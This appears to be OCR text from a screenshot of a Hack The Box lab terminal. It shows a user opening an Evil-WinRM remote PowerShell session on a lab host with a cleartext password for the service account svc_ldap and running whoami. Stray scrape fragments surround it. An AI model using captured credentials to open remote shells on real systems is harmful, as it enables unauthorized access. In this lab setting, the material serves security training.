 4r!0P┌─[eu-dedivip-2]─[10.10.14.192]─[sabby@htb-nvxfwo1h3s]─[~]
└──╼ [★]$ evil-winrm -i 10.129.229.56 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>
LDAP Contextless Login Roots